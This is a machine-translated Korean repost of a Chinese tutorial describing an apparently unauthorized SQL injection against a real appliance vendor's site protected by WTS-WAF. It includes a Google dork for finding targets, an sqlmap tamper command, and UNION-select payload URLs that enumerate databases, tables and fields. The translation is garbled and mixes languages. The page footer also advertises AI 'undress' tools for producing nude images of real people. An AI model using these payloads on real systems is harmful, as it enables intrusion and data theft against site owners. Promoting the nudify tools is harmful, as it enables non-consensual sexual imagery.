WTS-WAF를 우회하기 위한 분석 수행 방법

waf

wts

0x01. 대상을 찾고 있습니다

inurl:.php?id= intext:电器

로그인 후 복사



어느 가전업체 홈페이지를 찾아봤는데 방금 테스트해 보니 waf가 있더군요

이건 정해지지 않았습니다. 아직 (정보를 찾았는데 공백 대신 기호만 추가하고 직접 시도해 보세요.)

0x02. Operation



그리고 waf 차단이 없는 것으로 나타났습니다

정보에도

sqlmap.py -u http://*/*.php?id=29 --tables --tamper space2plus.py

로그인 후 복사

Tool이 나와 있습니다. 해봤는데 시작이 안되네요

이렇게... ...



0x03.핸드노트

http://*/*.php?id=1+and+1=1 #回显正常 http://*/*.php?id=1+and+1=2 #回显错误 说明存在注入 http://*/*.php?id=1+order+by+15 #15回显错误 http://*/*.php?id=1+order+by+14 #14回显正常 说明有14个字段 http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14 #-1让它错误然后执行后面

로그인 후 복사

2번째와 8번째

http://*/*.php?id=-1+union+select+1,database(),3,4,5,6,7,user(),9,10,11,12,13,14 #查询当前数据库信息和当前用户 一些常见的函数 version() #显示数据库当前版本 database() / schema() #显示当前数据库名 user() / system_user() / session_user() / current_user() / current_user() #显示当前用户名称 charset(str) #返回字符串str的字符集 collation(str) #返回字符串str的字符排列方式

로그인 후 복사

0x04.Check the data

폭발된 데이터베이스

http://*/*.php?id=-1+union+select+1,group_concat(schema_name),3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+0,1

로그인 후 복사

它不能group_concat,那我就一个一个查了! http://*/*.php?id=-1+union+select+1,schema_name,3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+0,1 #从1开始取一个 http://*/*.php?id=-1+union+select+1,schema_name,3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+1,1 #从2开始取一个

로그인 후 복사

폭발된 데이터 시트

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,group_concat(table_name),9,10,11,12,13,14+from+information_schema.tables+where+table_schema=database()+limit+0,1

로그인 후 복사

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,table_name,9,10,11,12,13,14+from+information_schema.tables+where+table_schema=database()+limit+0,1

로그인 후 복사

폭발적인 데이터

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,字段名,9,10,11,12,13,14+表名+limit+0,1

로그인 후 복사

요약:

1. 도구가 제대로 실행되지 않으면 수동 주입만 사용할 수 있습니다.

2. mysql 수동 주입을 연습하세요

위 내용은 WTS-WAF를 우회하기 위한 분석 수행 방법의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!

본 웹사이트의 성명

본 글의 내용은 네티즌들의 자발적인 기여로 작성되었으며, 저작권은 원저작자에게 있습니다. 본 사이트는 이에 상응하는 법적 책임을 지지 않습니다. 표절이나 침해가 의심되는 콘텐츠를 발견한 경우 admin@php.cn으로 문의하세요.

핫 AI 도구

Undresser.AI Undress

사실적인 누드 사진을 만들기 위한 AI 기반 앱

AI Clothes Remover

사진에서 옷을 제거하는 온라인 AI 도구입니다.

Undress AI Tool

무료로 이미지를 벗다

Clothoff.io

AI 옷 제거제

Video Face Swap

완전히 무료인 AI 얼굴 교환 도구를 사용하여 모든 비디오의 얼굴을 쉽게 바꾸세요!

인기 기사

어 ass 신 크리드 그림자 : 조개 수수께끼 솔루션

3 몇 주 전

By DDD

Windows 11 KB5054979의 새로운 기능 및 업데이트 문제를 해결하는 방법

2 몇 주 전

By DDD

Atomfall에서 크레인 제어 키 카드를 찾을 수 있습니다

3 몇 주 전

By DDD

<s> : 데드 레일 - 모든 도전을 완료하는 방법

4 몇 주 전

By DDD

Atomfall Guide : 항목 위치, 퀘스트 가이드 및 팁

4 몇 주 전

By DDD

뜨거운 도구

메모장++7.3.1

사용하기 쉬운 무료 코드 편집기

SublimeText3 중국어 버전

중국어 버전, 사용하기 매우 쉽습니다.

스튜디오 13.0.1 보내기

강력한 PHP 통합 개발 환경

드림위버 CS6

시각적 웹 개발 도구

SublimeText3 Mac 버전

신 수준의 코드 편집 소프트웨어(SublimeText3)

뜨거운 주제

Gmail 이메일의 로그인 입구는 어디에 있나요?

7663

7663

15

15

7663

7663

15

15

Cakephp 튜토리얼

1393

1393

52

52

1393

1393

52

52

C# 튜토리얼

1205

1205

24

24

1205

1205

24

24

Steam의 계정 이름 형식은 무엇입니까?

91

91

11

11

91

91

11

11

Win11 활성화 키 영구

73

73

19

19

73

73

19

19